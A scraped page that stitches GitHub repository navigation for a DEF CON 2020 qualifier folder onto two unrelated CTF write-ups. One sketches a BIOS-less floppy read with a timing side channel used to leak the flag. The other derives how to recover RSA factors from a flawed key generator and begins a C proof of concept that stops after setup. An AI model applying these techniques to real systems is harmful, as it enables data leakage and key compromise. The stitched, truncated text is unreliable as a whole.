<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BlackFan/ctfs/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":126712525,"originating_url":"https://github.com/BlackFan/ctfs/tree/master/defcon_2020_quals/bytecoooding","user_id":null}}" data-hydro-click-hmac="bd11d953a3816a4f994d85b5e681f8359459b3bbbd6f8a127b4ed99cdbfc4f71"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BlackFan/ctfs/refs" cache-key="v0:1521992954.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmxhY2tGYW4vY3Rmcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BlackFan/ctfs/refs" cache-key="v0:1521992954.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmxhY2tGYW4vY3Rmcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctfs</span></span></span><span>/</span><span><span>defcon_2020_quals</span></span><span>/</span>bytecoooding<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctfs</span></span></span><span>/</span><span><span>defcon_2020_quals</span></span><span>/</span>bytecoooding<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <div class="flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1 hx_avatar_stack_commit" > <div class="AvatarStack flex-self-start " > <div class="AvatarStack-body" aria-label="BlackFan" > </div></div>
</div> <div class="flex-1 d-flex flex-items-center ml-3 min-width-0"> <div class="css-truncate css-truncate-overflow color-fg-muted" > BlackFan
<span> defcon 2020 quals </span> </div> <span> <button type="button" class="color-fg-default ellipsis-expander js-details-target" aria-expanded="false" > … </button> </span> <div class="d-flex flex-auto flex-justify-end ml-3 flex-items-baseline"> <include-fragment accept="text/fragment+html" src="/BlackFan/ctfs/commit/7b75234e25b48c13587571d15263c26c05c2f0f7/rollup?direction=sw" class="d-inline" ></include-fragment> 7b75234 <relative-time datetime="2020-05-18T08:13:16Z" class="no-wrap">May 18, 2020</relative-time> </div> </div> <div class="pl-0 pl-md-5 flex-order-1 width-full Details-content--hidden"> <div class="mt-2"> defcon 2020 quals </div> <div class="d-flex flex-items-center"> 7b75234 </div> </div> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BlackFan/ctfs/file-list/master/defcon_2020_quals/bytecoooding"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bytecode</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>java-lisp-lua-python2-python3.php</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Biooosless
Tl;dr read from floppy in 32bit protected mode with no BIOS, using PMIO. Your shellcode gets pasted into seabios.
# Intended solution
Write a floppy disk driver that does DMA. Output the flag using VGA MMIO
# My solution
1. Floppy disk
- Too stupid and lazy to learn about floppy disk, know remote hardware is always QEMU -> hack seabios to log all in/out instructions, copy paste them into shellcode.- In/out not working -> add usleep() everywhere, shellcode magically starts working- Final `in` instructions seems to return flag bytes -> Ignore DMA and use completely idiotic solution that works
2. Outputting the flag
- Too stupid and lazy to read docs and figure out VGA -> copy paste QEMU ACPI shutdown.- Use as timing side channel for time-based blind boolean exfil. Binary search on flag chars- Side channel is slow and unreliable -> babysit the brute force and guess words manually to speed it up |
Because how the `n` (modulus of the RSA key) generation works the `n` - 1 must be divisible by `s` where `s` is the prime found based on the user input.For the input `000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000` the algorithm will generate a `1000000000000000000000000000` + `x` prime where `x` is a 16 bit number.That's really easy to bruteforce.
Based on this prime the program generates two other numbers `q` and `p`.
`p` =`((s * a * 2) + 1) ` where `a` is in `[1,s]`
`q` =`((s * b * 2) + 1) ` where `b` is in `[1,s]` and `b` != `a`
Because of the RSA `n` = `p` * `q` and we know `s` (from the bruteforce) if the `a+b` < `s` (good chance) its really easy to find `a * b` and `a + b`.If we find the value of `a` and `b` we have the private key and they can be found by solving the quadratic equation.
```n = ((s * a * 2) + 1) * ((s * b * 2) + 1)n = (4 * s * s * a * b) + (2 * s * a + 2 * s * b) + 1 / - 1n - 1 = (4 * s * s * a * b) + (2 * s * a) + (2 * s * b) / / (2 * s)
(n - 1) / (2 * s) = (2 * s * a * b) + a + b / % s THIS ONLY WORKS IF a + b < s((n - 1) / (2 * s)) % s = a + b
(n - 1) / (2 * s) = (2 * s * a * b) + a + b / - a+b((n - 1) / (2 * s)) - (((n - 1) / (2 * s)) % s) = 2 * s * a * b / / (2 * s)(((n - 1) / (2 * s)) - (((n - 1) / (2 * s)) % s)) / (2 * s) = a * b```
POC:```#include <stdint.h>#include <string.h>#include <openssl/bn.h>#include <openssl/rsa.h>#include <openssl/pem.h>#include <openssl/err.h>
BIGNUM *g_BN_0;BIGNUM *g_BN_1;BIGNUM *g_BN_3;BIGNUM *g_BN_5;BIGNUM *g_BN_7;BN_CTX *g_BN_ctx;
void create_and_set(BIGNUM **bn, uint64_t val){ *bn = BN_new(); BN_set_word(*bn, val);}
void init_BN(){ create_and_set(&g_BN_0, 0LL); create_and_set(&g_BN_1, 1LL); create_and_set(&g_BN_3, 3LL); create_and_set(&g_BN_5, 5LL); create_and_set(&g_BN_7, 7LL); g_BN_ctx = BN_CTX_new();}
